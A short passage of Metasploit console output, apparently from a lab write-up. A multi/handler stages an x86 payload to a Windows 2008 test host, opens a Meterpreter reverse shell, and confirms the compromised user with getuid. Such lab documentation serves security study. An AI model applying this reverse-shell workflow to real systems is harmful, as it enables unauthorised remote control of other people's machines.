 [*] http://192.168.123.183:7788 handling request from 192.168.123.210; (UUID: fh9cykfp) Staging
x86 payload (176220 bytes) ...
[*] Meterpreter session 1 opened (192.168.123.183:7788 -> 192.168.123.210:58681) at 2021-05-07
13:48:53 +0800
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows HACKER\testuser @ WIN2008 192.168.123.183:7788 -> 192.1
68.123.210:58681 (192.168.123
.210)
msf6 exploit(multi/handler) > session -i 1
[-] Unknown command: session.
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: HACKER\testuser